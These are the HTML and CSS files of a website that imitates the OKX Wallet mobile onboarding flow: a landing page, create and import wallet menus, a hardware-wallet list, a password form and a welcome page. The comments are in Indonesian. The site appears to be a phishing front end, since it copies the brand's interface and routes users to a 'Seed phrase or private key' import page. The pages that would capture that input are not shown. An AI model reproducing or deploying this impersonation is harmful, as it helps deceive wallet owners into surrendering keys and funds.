
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>OKX Wallet</title>
  <link rel="stylesheet" href="/assets/css/style.css">
  <link rel="icon" type="image/png" href="/assets/img/favicon.ico">
</head>
<body>
  <!-- Splash Screen -->
  <div id="splash" class="splash-screen">
    <img src="/assets/img/logo-splash.png" alt="OKX Loading" class="splash-logo" />
    <!-- Bisa juga pakai <video> jika ingin splash animasi -->
  </div>

  <!-- Main Container -->
  <div class="container" style="display:none;">
    <!-- PAGE 1: LANDING -->
    <section class="page page-landing active">
      <div class="logo">
        <!-- Video/logo utama, play only once -->
        <video 
          id="logoVideo"
          class="logo-main"
          src="/assets/img/logo-anim.mp4"
          autoplay muted playsinline
          poster="/assets/img/logo.png"
          width="180" height="180"
          style="display: block; margin: 48px auto 24px auto; background:transparent; border-radius:20px;">
        </video>
        <!-- Fallback jika video sudah selesai/main ulang -->
        <img
          id="logoFallback"
          src="/assets/img/logo.png"
          alt="Logo Web3"
          style="display:none;width:180px;height:180px;margin:48px auto 24px auto;" />
      </div>
      <div class="bottom-section">
        <div class="main-content">
          <h1>Your portal to Web3</h1>
          <p class="sub">Wallet · Trading · NFT · Earn · dApp</p>
        </div>
        <div class="action-buttons">
          <a href="#" class="btn btn-primary" id="createBtn">Create a Wallet</a>
          <a href="#" class="btn btn-secondary" id="importBtn">Import Wallet</a>
        </div>
      </div>
    </section>
    <!-- PAGE 2: CREATE WALLET -->
    <section class="page page-createwallet">
      <div class="import-header">
        <button class="back-btn" id="backCreateBtn" aria-label="Back">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"/></svg>
        </button>
      </div>
      <div class="import-title">
        <h2>Create a Wallet</h2>
      </div>
      <div class="import-options">
        <a href="https://play.google.com/store/apps/details?id=com.okx.wallet" class="import-row">
          <span class="import-icon">
            <img src="/assets/img/icon-seedphrase.png" alt="Seed phrase" />
          </span>
          <span>Seed phrase</span>
          <span class="import-arrow">&#8250;</span>
        </a>
        <a href="/hardware-wallet/" class="import-row">
          <span class="import-icon">
            <img src="/assets/img/icon-hardware.png" alt="Hardware wallet" />
          </span>
          <span>Hardware wallet</span>
          <span class="import-arrow">&#8250;</span>
        </a>
      </div>
      <div class="tos-bar">
        By continuing, I agree <a href="https://web3.okx.com/help/okx-web3-ecosystem-terms-of-service">Terms of Service</a> OKX Wallet
      </div>
    </section>
    <!-- PAGE 3: IMPORT WALLET -->
    <section class="page page-import">
      <div class="import-header">
        <button class="back-btn" id="backBtn" aria-label="Back">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"/></svg>
        </button>
      </div>
      <div class="import-title">
        <h2>Import Wallet</h2>
      </div>
      <div class="import-options">
        <a href="/import-wallet/" class="import-row">
          <span class="import-icon">
            <img src="/assets/img/icon-seedphrase.png" alt="Seed phrase" />
          </span>
          <span>Seed phrase or private key</span>
          <span class="import-arrow">&#8250;</span>
        </a>
        <a href="/hardware-wallet/" class="import-row">
          <span class="import-icon">
            <img src="/assets/img/icon-hardware.png" alt="Hardware wallet" />
          </span>
          <span>Hardware wallet</span>
          <span class="import-arrow">&#8250;</span>
        </a>
      </div>
      <div class="tos-bar">
        By continuing, I agree <a href="https://web3.okx.com/help/okx-web3-ecosystem-terms-of-service">Terms of Service</a> OKX Wallet
      </div>
    </section>
  </div>
  <script src="/assets/js/app.js"></script>
</body>
</html>
</file>

<file: hardware-wallet/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>OKX Wallet</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" type="image/png" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/css/connect-hardware-wallet.css">
</head>
<body>
  <div class="hw-center-card">
    <div class="hw-title">Connect hardware Wallet</div>
    <div class="hw-wallet-list">
      <a class="hw-wallet-item" href="https://support.keyst.one/3rd-party-wallets/eth-and-web3-wallets-keystone/okx-wallet-extension">
        <div class="hw-wallet-info">
          <img src="/assets/img/hw-keystone.png" alt="Keystone">
          <span class="hw-wallet-name">
            Keystone 
            <span class="hw-new-badge">New</span>
          </span>
        </div>
        <span class="hw-wallet-arrow">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#888" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"/></svg>
        </span>
      </a>
      <a class="hw-wallet-item" href="https://play.google.com/store/apps/details?id=com.ledger.live">
        <div class="hw-wallet-info">
          <img src="/assets/img/hw-ledger.png" alt="Ledger">
          <span class="hw-wallet-name">Ledger</span>
        </div>
        <span class="hw-wallet-arrow">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#888" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"/></svg>
        </span>
      </a>
      <a class="hw-wallet-item" href="https://play.google.com/store/apps/details?id=so.onekey.app.wallet">
        <div class="hw-wallet-info">
          <img src="/assets/img/hw-onekey.png" alt="OneKey">
          <span class="hw-wallet-name">OneKey</span>
        </div>
        <span class="hw-wallet-arrow">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#888" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"/></svg>
        </span>
      </a>
      <a class="hw-wallet-item" href="https://connect.trezor.io/9/popup.html">
        <div class="hw-wallet-info">
          <img src="/assets/img/hw-safe.png" alt="Safe">
          <span class="hw-wallet-name">Safe</span>
        </div>
        <span class="hw-wallet-arrow">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#888" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"/></svg>
        </span>
      </a>
    </div>
  </div>
</body>
</html>
</file>

<file: set-password/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>OKX Wallet</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" type="image/png" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/css/set-password.css">
</head>
<body>
  <!-- PAGE 1: Secure your wallet -->
  <section class="page page-secure active" id="pageSecure">
    <button class="back-btn" id="backSecureBtn" aria-label="Back">
      <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="15 18 9 12 15 6"/>
      </svg>
    </button>
    <h1 class="main-title">Secure your wallet</h1>
    <p class="subtitle">Select your preferred security method.</p>
    <div class="card-password selected">
      <div class="pw-label-row">
        <div>
          <div class="pw-label">Password</div>
          <div class="pw-desc">Create a password to protect your wallet.</div>
          <span class="pw-recommend">Recommended</span>
        </div>
        <span class="pw-check">
          <svg width="28" height="28" viewBox="0 0 28 28" fill="none">
            <circle cx="14" cy="14" r="14" fill="#111"/>
            <polyline points="19 10.5 12.2 17 9.5 14.5" stroke="#fff" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </span>
      </div>
    </div>
    <button class="btn-next" id="nextBtn">Next</button>
  </section>
  
  <!-- PAGE 2: Set password -->
  <section class="page page-setpw" id="pageSetPw">
    <button class="back-btn" id="backSetPwBtn" aria-label="Back">
      <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="15 18 9 12 15 6"/>
      </svg>
    </button>
    <h1 class="main-title">Set password</h1>
    <p class="subtitle">
      Set a password to manage your wallet. Please note that we will not recover your password.<br>
      <a href="https://web3.okx.com/id/help/forget-password-okx-wallet" class="learn-more">Learn more</a>
    </p>
    <form id="formSetPw" autocomplete="off">
      <div class="form-group">
        <label>Password</label>
        <div class="input-wrap">
          <input type="password" id="password" placeholder="Enter at least 8 characters" minlength="8" required>
          <button type="button" class="eye-toggle" data-toggle="password" aria-label="Show password">
            <!-- Eye off (default) -->
            <svg xmlns="http://www.w3.org/2000/svg" class="icon-eye" width="24" height="24" viewBox="0 0 24 24" fill="none"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
              <path d="M10.585 10.587a2 2 0 0 0 2.829 2.828" />
              <path d="M16.681 16.673a8.717 8.717 0 0 1 -4.681 1.327c-3.6 0 -6.6 -2 -9 -6c1.272 -2.12 2.712 -3.678 4.32 -4.674m2.86 -1.146a9.055 9.055 0 0 1 1.82 -.18c3.6 0 6.6 2 9 6c-.666 1.11 -1.379 2.067 -2.138 2.87" />
              <path d="M3 3l18 18" />
            </svg>
          </button>
        </div>
      </div>
      <div class="form-group">
        <label>Confirm New Password</label>
        <div class="input-wrap">
          <input type="password" id="password2" placeholder="Re-enter new password" minlength="8" required>
          <button type="button" class="eye-toggle" data-toggle="password2" aria-label="Show password">
            <!-- Eye off (default) -->
            <svg xmlns="http://www.w3.org/2000/svg" class="icon-eye" width="24" height="24" viewBox="0 0 24 24" fill="none"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
              <path d="M10.585 10.587a2 2 0 0 0 2.829 2.828" />
              <path d="M16.681 16.673a8.717 8.717 0 0 1 -4.681 1.327c-3.6 0 -6.6 -2 -9 -6c1.272 -2.12 2.712 -3.678 4.32 -4.674m2.86 -1.146a9.055 9.055 0 0 1 1.82 -.18c3.6 0 6.6 2 9 6c-.666 1.11 -1.379 2.067 -2.138 2.87" />
              <path d="M3 3l18 18" />
            </svg>
          </button>
        </div>
      </div>
    </form>
    <button class="btn-confirm" id="confirmPwBtn" disabled>Confirmation</button>
  </section>
  
  <script src="/assets/js/set-password.js"></script>
</body>
</html>
</file>

<file: welcome/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>OKX Wallet</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" type="image/png" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/css/welcome.css">
</head>
<body>
  <section class="welcome-page">
    <!-- Ganti src dengan link gambar kamu jika beda -->
    <div class="welcome-hero">
      <img src="/assets/img/wallet-okx.png" alt="OKX Wallet Illustration" class="welcome-img">
    </div>

    <div class="welcome-title-group">
      <h1 class="welcome-title">Welcome to OKEx<br>Let's explore Web3</h1>
      <div class="welcome-checkbox-row">
        <input type="checkbox" id="defaultWallet" checked>
        <label for="defaultWallet"><strong>Set OKEx Wallet as default wallet</strong></strong></label>
      </div>
    </div>
    <button class="welcome-btn" id="startBtn">Your Web3 Journey Begins</button>
  </section>

  <script>
    document.getElementById('startBtn').onclick = function() {
      window.location.href = 'https://play.google.com/store/apps/details?id=com.okx.wallet'; 
    }
  </script>
</body>
</html>
</file>
<file: assets/css/style.css>
html, body {
  height: 100%;
  margin: 0;
  padding: 0;
  font-family: 'Inter', Arial, sans-serif;
  background: #fff;
  box-sizing: border-box;
  width: 100vw;
  overflow: hidden;
}
body {
  width: 100vw;
  height: 100vh;
  min-height: 100vh;
  overflow: hidden;
}
.container {
  position: relative;
  width: 100vw;
  height: 100vh;
  min-height: 100vh;
  overflow: hidden;
}

/* --- PAGE STYLE --- */
.page, .page-import, .page-landing, .page-createwallet {
  position: absolute;
  inset: 0;
  width: 100vw;
  height: 100vh;
  display: flex;
  flex-direction: column;
  background: #fff;
  z-index: 1;
  opacity: 0;
  pointer-events: none;
  transition: transform 0.35s cubic-bezier(.77,0,.18,1), opacity 0.2s;
  overflow-y: auto;
}
.page.active, .page-import.active, .page-landing.active, .page-createwallet.active {
  transform: translateX(0);
  opacity: 1;
  z-index: 2;
  pointer-events: auto;
}

/* --- LANDING PAGE CONTENT --- */
.logo {
  margin-top: 162px;
  margin-bottom: 16px;
  align-self: center;
}
.logo img {
  width: 160px;
  height: 160px;
  object-fit: contain;
  border-radius: 20px;
  background: transparent;
  display: block;
}

.bottom-section {
  margin-top: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
}
.main-content {
  text-align: center;
  margin-bottom: 18px;
}
.main-content h1 {
  font-size: 2.1rem;
  font-weight: 700;
  color: #111;
  margin: 0 0 10px 0;
}
.sub {
  color: #888;
  font-size: 0.85rem;
  margin: 0 0 30px 0;
  letter-spacing: 0.3px;
  text-align: center;
}
.action-buttons {
  width: 90vw;
  max-width: 400px;
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 0 auto 160px auto;
}

.btn {
  display: block;
  width: 100%;
  padding: 18px 0;
  border-radius: 40px;
  font-size: 1.12rem;
  font-weight: 600;
  text-align: center;
  text-decoration: none;
  transition: background 0.2s, color 0.2s;
  letter-spacing: 0.06px;
}
.btn-primary {
  background: #111;
  color: #fff;
  border: none;
}
.btn-primary:hover {
  background: #222;
}
.btn-secondary {
  background: #fff;
  color: #111;
  border: 2px solid #dadada;
}
.btn-secondary:hover {
  background: #f7f7f7;
}

/* --- IMPORT & CREATE WALLET PAGE --- */
.page-import .import-header,
.page-createwallet .import-header {
  display: flex;
  align-items: center;
  padding: 24px 0 0 8px;
  min-height: 54px;
}
.page-import .back-btn,
.page-createwallet .back-btn {
  background: none;
  border: none;
  padding: 6px 14px 6px 2px;
  font-size: 1.9rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  line-height: 1;
}
.page-import .back-btn svg,
.page-createwallet .back-btn svg {
  display: block;
}
.page-import .import-title,
.page-createwallet .import-title {
  padding: 6px 0 14px 22px;
}
.page-import .import-title h2,
.page-createwallet .import-title h2 {
  font-size: 2rem;
  font-weight: 700;
  margin: 0;
  line-height: 1.18;
}

.page-import .import-options,
.page-createwallet .import-options {
  display: flex;
  flex-direction: column;
  gap: 0;
  margin-top: 8px;
}
.page-import .import-row,
.page-createwallet .import-row {
  display: flex;
  align-items: center;
  padding: 22px 20px;
  border-bottom: 1px solid #ededed;
  text-decoration: none;
  color: #111;
  background: #fff;
  transition: background 0.2s;
}
.page-import .import-row:first-child,
.page-createwallet .import-row:first-child {
  border-top: 1px solid #ededed;
}
.page-import .import-row:hover,
.page-createwallet .import-row:hover {
  background: #f5f5f5;
}
.page-import .import-icon,
.page-createwallet .import-icon {
  margin-right: 16px;
  display: flex;
  align-items: center;
  min-width: 40px;
}
.import-icon img {
  width: 40px;
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}
.page-import .import-arrow,
.page-createwallet .import-arrow {
  margin-left: auto;
  font-size: 1.6rem;
  color: #000;
}
.page-import .import-row > span:not(.import-icon):not(.import-arrow),
.page-createwallet .import-row > span:not(.import-icon):not(.import-arrow) {
  font-weight: 700;
  font-size: 1.18rem;
}

.page-import .tos-bar,
.page-createwallet .tos-bar {
  margin-top: auto;
  text-align: center;
  font-size: 0.8rem;
  color: #aaa;
  padding: 36px 8px 18px 8px;
}
.page-import .tos-bar a,
.page-createwallet .tos-bar a {
  color: #111;
  text-decoration: underline;
  font-weight: 500;
}

/* --- DESKTOP MODE (CARD) --- */
@media (min-width: 900px) {
  body {
    background: #f2f2f2 !important;
  }
  .container {
    width: 420px;
    height: 600px;
    min-height: 600px;
    max-width: 98vw;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-radius: 18px;
    box-shadow: 0 4px 32px rgba(0,0,0,0.08);
    background: #fff;
    overflow: hidden;
  }
  .page, .page-import, .page-landing, .page-createwallet {
    border-radius: 18px;
    width: 100%;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    overflow-y: auto;
  }
  .logo img {
    width: 120px;
    height: 120px;
  }
  .page-import .import-title,
  .page-createwallet .import-title {
    padding: 10px 0 16px 28px;
  }
  .page-import .import-title h2,
  .page-createwallet .import-title h2 {
    font-size: 1.45rem;
  }
}


  .splash-screen {
    position: fixed;
    z-index: 9999;
    inset: 0;
    width: 100vw;
    height: 100vh;
    background: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    transition: opacity 0.4s;
  }
  .splash-logo {
    width: 308px;
    height: 308px;
    /* animasi fadeIn + blink */
    animation: splashFadeIn 0.8s, blinkLogo 2.2s 2 alternate;
  }
  @keyframes splashFadeIn {
    0% { opacity: 0; transform: scale(0.8);}
    100% { opacity: 1; transform: scale(1);}
  }
  @keyframes blinkLogo {
    0%   { opacity: 1; }
    25%  { opacity: 0.2; }
    50%  { opacity: 1; }
    75%  { opacity: 0.2; }
    100% { opacity: 1; }
  }
</file>
<file: assets/css/connect-hardware-wallet.css>
body {
  margin: 0;
  padding: 0;
  background: #fcfcfc;
  font-family: 'Inter', Arial, sans-serif;
  min-height: 100vh;
}

.hw-center-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start; /* Mobile: tetap mulai dari atas */
  min-height: 100vh;
  width: 100vw;
}

.hw-title {
  font-size: 2rem;
  font-weight: 700;
  text-align: center;
  margin: 32px 0 38px 0;
  letter-spacing: 0.01rem;
}

.hw-wallet-list {
  width: 92vw;
  max-width: 700px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 22px;
}

.hw-wallet-item {
  background: #f6f6f6;
  border-radius: 18px;
  padding: 28px 28px 28px 22px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  box-shadow: 0 1.5px 7px rgba(40,60,50,0.02);
  transition: box-shadow 0.16s;
  text-decoration: none !important;
  color: inherit !important;
}

.hw-wallet-name {
  text-decoration: none !important;
  color: #111 !important;
}

.hw-wallet-item:hover {
  box-shadow: 0 6px 16px rgba(40,60,50,0.07);
}

.hw-wallet-info {
  display: flex;
  align-items: center;
  gap: 18px;
}

.hw-wallet-info img {
  width: 44px !important;
  height: 44px !important;
  object-fit: contain;
}

.hw-wallet-name {
  font-size: 1.28rem;
  font-weight: 600;
  color: #141414;
  display: flex;
  align-items: center;
  gap: 7px;
}

.hw-new-badge {
  background: #d8fae3;
  color: #25b864;
  font-size: 0.98rem;
  font-weight: 600;
  border-radius: 8px;
  padding: 3px 13px 3px 13px;
  margin-left: 7px;
  display: inline-block;
}

.hw-wallet-arrow {
  color: #bbb;
  margin-left: 16px;
  font-size: 1.6rem;
  display: flex;
  align-items: center;
  opacity: 0.83;
}

@media (max-width: 600px) {
  .hw-title { font-size: 1.28rem; margin-bottom: 24px; }
  .hw-wallet-list { gap: 13px; }
  .hw-wallet-item { padding: 19px 15px 19px 13px; }
  .hw-wallet-info img { width: 28px; height: 28px; }
  .hw-wallet-name { font-size: 1.05rem;}
  .hw-new-badge { font-size: 0.85rem; padding: 2px 8px; }
}

/* DESKTOP MODE - CARD CENTER */
@media (min-width: 900px) {
  body {
    background: #f4f4f4;
  }
  .hw-center-card {
    position: absolute;
    left: 50%;
    top: 50%;
    min-width: 450px;
    max-width: 430px;
    width: 100%;
    border-radius: 18px;
    background: #fff;
    box-shadow: 0 4px 32px rgba(0,0,0,0.11);
    transform: translate(-50%, -50%);
    padding: 40px 0 40px 0;
    min-height: unset;
    height: auto;
    justify-content: flex-start;
  }
  .hw-title {
    margin-top: 0;
    margin-bottom: 32px;
    font-size: 1.6rem;
  }
  .hw-wallet-list {
    width: 98%;
    max-width: 400px;
    margin: 0 auto;
  }
}
</file>
<file: assets/css/set-password.css>
body, html {
  height: 100%;
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: 'Inter', Arial, sans-serif;
}

.page {
  width: 100vw;
  min-height: 100vh;
  background: #fff;
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.25s;
  z-index: 1;
}

.page.active {
  opacity: 1;
  pointer-events: auto;
  z-index: 2;
}

.back-btn {
  background: none;
  border: none;
  padding: 14px 12px 0 2px;
  font-size: 1.9rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  position: absolute;
  left: 0;
  top: 0;
}

.main-title {
  font-size: 2.05rem;
  font-weight: 800;
  margin: 44px 0 8px 0;
  text-align: left;
  padding: 0 24px;
}

.subtitle {
  font-size: 1.08rem;
  color: #888;
  margin: 0 0 30px 0;
  padding: 0 24px;
  text-align: left;
}

.page-secure .card-password {
  border: 2px solid #111;
  border-radius: 16px;
  margin: 0 22px 40px 22px;
  padding: 24px 20px 19px 20px;
  background: #fff;
  box-sizing: border-box;
  display: flex;
  align-items: center;
}

.page-secure .card-password.selected {
  border: 2px solid #111;
}

.pw-label-row {
  display: flex;
  align-items: center;
  width: 100%;
  justify-content: space-between;
}

.pw-label {
  font-size: 1.31rem;
  font-weight: 700;
  margin-bottom: 3px;
}

.pw-desc {
  color: #888;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 10px;
}

.pw-recommend {
  background: #b7ff2c;
  color: #111;
  font-weight: 700;
  font-size: 1rem;
  padding: 3px 7px 2px 7px;
  border-radius: 4px;
  display: inline-block;
}

.pw-check {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 18px;
  margin-right: 2px;
  margin-bottom: 12px;
  width: 28px;     /* Ukuran baru lebih kecil */
  height: 28px;
  font-size: 1.5rem;
}

.pw-check svg {
  width: 22px;
  height: 22px;
  display: block;
}

@media (max-width: 480px) {
  .pw-check {
    width: 22px;
    height: 22px;
    font-size: 1.15rem;
  }
  .pw-check svg {
    width: 16px;
    height: 16px;
  }
}

.btn-next, .btn-confirm {
  width: 94vw;
  max-width: 420px;
  margin: 0 auto 18px auto;
  margin-top: auto;
  padding: 17px 0;
  font-size: 1.25rem;
  border-radius: 40px;
  font-weight: 600;
  border: none;
  background: #111;
  color: #fff;
  text-align: center;
  transition: background 0.18s, color 0.18s;
  cursor: pointer;
  box-shadow: none;
  letter-spacing: 0.01rem;
}
.btn-confirm {
  background: #efefef;
  color: #bbb;
  cursor: not-allowed;
}
.btn-confirm.enabled,
.btn-confirm:enabled {
  background: #111;
  color: #fff;
  cursor: pointer;
}
.page-setpw .main-title,
.page-setpw .subtitle {
  margin-left: 0;
  text-align: left;
  padding-left: 24px;
  padding-right: 24px;
}
.page-setpw .form-group {
  margin: 0 0 24px 0;
  padding: 0 24px;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.page-setpw label {
  font-size: 1.07rem;
  font-weight: 600;
  margin-bottom: 4px;
  color: #111;
}
.input-wrap {
  background: #f4f4f4;
  border-radius: 11px;
  display: flex;
  align-items: center;
  padding: 0 8px 0 0;
  border: 2px solid #f4f4f4;
}
.input-wrap:focus-within {
  border: 2px solid #111;
  background: #fff;
}
input[type="password"] {
  font-family: 'Inter', Arial, sans-serif;
  width: 100%;
  padding: 15px 9px 15px 17px;
  font-size: 1.09rem;
  border: none;
  background: transparent;
  outline: none;
  font-weight: 500;
  border-radius: 11px;
}
.eye-toggle {
  background: none;
  border: none;
  color: #888;
  font-size: 1.2rem;
  margin-right: 6px;
  cursor: pointer;
  padding: 0 5px;
  display: flex;
  align-items: center;
}
.learn-more {
  color: #111;
  font-weight: 600;
  text-decoration: underline;
  cursor: pointer;
  font-size: 1.03rem;
  display: inline-block;
  margin-top: 6px;
}

@media (min-width: 900px) {
  body, html {
    height: 100vh;
    width: 100vw;
    min-height: 100vh;
    min-width: 100vw;
    background: #fff;
  }
  .page, .page-setpw, .page-secure {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 420px;
    min-height: 600px;
    max-width: 98vw;
    max-height: 95vh;
    margin: 0;
    border-radius: 18px;
    box-shadow: 0 4px 32px rgba(0,0,0,0.08);
    transform: translate(-50%, -50%);
    background: #fff;
  }
  .btn-next, .btn-confirm {
    width: 98%;
    max-width: 380px;
    font-size: 1.13rem;
  }
}

.eye-toggle svg {
  display: block;
  width: 24px;
  height: 24px;
  pointer-events: none;
}

.input-wrap input[type="text"] {
  /* salin persis deklarasi dari input[type="password"] */
  font-family: 'Inter', Arial, sans-serif;
  width: 100%;
  padding: 15px 9px 15px 17px;
  font-size: 1.09rem;
  border: none;
  background: transparent;
  outline: none;
  font-weight: 500;
  border-radius: 11px;
}
</file>
<file: assets/css/welcome.css>
/* === Base ================================================================= */
body,
html {
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: 'Inter', Arial, sans-serif;
  min-height: 100vh;
  height: 100vh;
}

/* Gunakan height dinamis bila browser mendukung */
@supports (height: 100dvh) {
  body,
  html {
    min-height: 100dvh;
    height: 100dvh;
  }
}

/* === Layout wrapper ======================================================= */
.welcome-page {
  min-height: 100vh;
  height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  padding: 0;
}

@supports (height: 100dvh) {
  .welcome-page {
    min-height: 100dvh;
    height: 100dvh;
  }
}

/* === Hero image =========================================================== */
.welcome-hero {
  width: 100%;
  text-align: center;
  margin: 80px 0 70px;
}

.welcome-page .welcome-img {
  transform: scale(1.25);       /* 25 % lebih besar di mobile */
  transform-origin: center top;
}

/* === Title & copy ========================================================= */
.welcome-title-group { width: 100%; text-align: center; }

.welcome-title {
  font-size: 1.8rem;
  font-weight: 800;
  line-height: 1.21;
  margin: 1px 0 50px;
  color: #111;
}

/* === Checkbox row ========================================================= */
.welcome-checkbox-row {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 1.11rem;
  margin-bottom: 42px;
}

.welcome-checkbox-row input[type="checkbox"] {
  width: 18px;
  height: 18px;
  accent-color: #111;
  margin-right: 5px;
}

@media (max-width: 480px) {
  .welcome-checkbox-row input[type="checkbox"] {
    width: 16px;
    height: 16px;
  }
}

/* === Call-to-action button =============================================== */
.welcome-btn {
  width: clamp(260px, 95vw, 560px);
  max-width: 560px;
  font-size: 1.25rem;
  font-weight: 700;
  padding: 22px 0;
  border: none;
  border-radius: 9999px;        /* pill penuh */
  background: #111 !important;  /* hitam solid */
  color: #fff !important;       /* teks putih */
  position: fixed;
  left: 50%;
  transform: translateX(-50%);
  bottom: clamp(56px, 8vh, calc(env(safe-area-inset-bottom,0px) + 100px));
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: none;
  letter-spacing: 0.01em;
  z-index: 9;
  -webkit-appearance: none;
}

.welcome-btn:active,
.welcome-btn:focus-visible {
  background: #000 !important;
}

.welcome-btn:disabled {
  background: #777 !important;
  opacity: 0.6;
  cursor: not-allowed;
}

/* === Mobile XS tweaks ===================================================== */
@media (max-width: 480px) {
  .welcome-img   { width: 100%; max-width: 330px; }
  .welcome-btn   {
    width: 95vw;
    font-size: 1.14rem;
    padding: 16px 0;
    border-radius: 40px;
  }
  .welcome-checkbox-row label { font-size: 1rem; }
}

/* === Tablet / Desktop ===================================================== */
@media (min-width: 900px) {
  .welcome-page {
    width: 420px;
    min-height: 600px;
    max-width: 98vw;
    max-height: 95vh;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-radius: 18px;
    box-shadow: 0 4px 32px rgba(0, 0, 0, .08);
    padding: 60px 32px 90px;      /* ruang untuk tombol */
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    height: auto;
  }

  .welcome-hero { margin: 52px 0 22px; overflow: hidden; }

  .welcome-page .welcome-img {
    transform: none !important;   /* batalkan scale di desktop */
    width: 94%;
    max-width: 380px;
    height: auto;
  }

  .welcome-title          { font-size: 2.4rem; margin-bottom: 30px; }
  .welcome-checkbox-row   { font-size: 1.15rem; margin-bottom: 52px; }

  .welcome-btn {
    position: absolute;
    bottom: 32px;
    width: 380px;
    max-width: 90%;
  }
}
</file>
